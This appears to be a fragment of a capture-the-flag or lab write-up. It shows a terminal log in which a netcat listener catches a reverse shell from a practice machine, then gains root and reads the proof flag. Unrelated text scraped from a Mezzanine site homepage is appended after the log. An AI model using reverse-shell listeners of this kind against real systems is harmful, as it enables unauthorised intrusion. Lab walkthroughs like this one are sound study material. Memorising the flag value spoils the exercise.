 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.196.62] 38706
bash: no job control in this shell
[root@twiggy root]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@twiggy root]# cd /root
cd /root
[root@twiggy root]# ls
ls
proof.txt
[root@twiggy root]# cat proof.txt
cat proof.txt
fb3bb6a6c4b9a59a519e71038914663c
[root@twiggy root]# exit
exit
exit
Mezzanine
Home
About
Home
Home
Home
About
Team
History
Blog
Congratulations!
Welcome to your new Mezzanine powered website
Log in to the admin interface
Creating custom page types
Modifying HTML templates
Changing this homepage